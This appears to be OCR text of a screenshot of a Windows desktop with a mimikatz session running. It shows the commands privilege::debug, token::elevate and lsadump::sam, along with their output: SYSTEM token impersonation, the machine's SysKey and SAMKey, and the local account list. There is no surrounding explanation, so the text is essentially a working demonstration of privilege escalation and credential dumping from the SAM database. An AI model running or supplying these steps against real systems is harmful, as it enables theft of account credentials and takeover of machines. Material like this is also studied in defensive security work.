 Corbeille
Google Chrome
C:\_
Invite de
commandes
mimikatz_trunk
mimikatz_trunk
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : AUTORITE NT\Système
468     {0;000003e7} 1 D 17057          AUTORITE NT\Système     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00022709} 1 F 8076357     DESKTOP-PHHSP8C\windaube        S-1-5-21-666597158-118048292-385
7916309-1002    (14g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 8126561     AUTORITE NT\Système     S-1-5-18        (04g,21p)       Imperson
ation (Delegation)
mimikatz # lsadump::sam
Domain : DESKTOP-PHHSP8C
SysKey : 21cf702b960fa61f0d412998625eaa69
Local SID : S-1-5-21-666597158-118048292-3857916309
SAMKey : 142bae09707408eff9021d09fec239b9
RID  : 000001f4 (500)
User : Administrateur
RID  : 000001f5 (501)
User : Invité
RID  : 000001f7 (503)